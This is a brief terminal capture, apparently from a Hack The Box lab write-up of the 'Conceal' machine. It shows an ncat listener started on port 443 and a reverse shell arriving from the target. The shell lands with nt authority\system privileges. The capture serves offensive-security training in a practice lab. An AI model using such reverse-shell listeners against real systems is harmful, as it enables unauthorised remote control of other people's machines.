 mah1ndra@kali:~/htb/boxes/conceal$ sudo rlwrap ncat -lvnp 443
[sudo] password for mah1ndra:
Sorry, try again.
[sudo] password for mah1ndra:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.116.
Ncat: Connection from 10.10.10.116:49686.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Conceal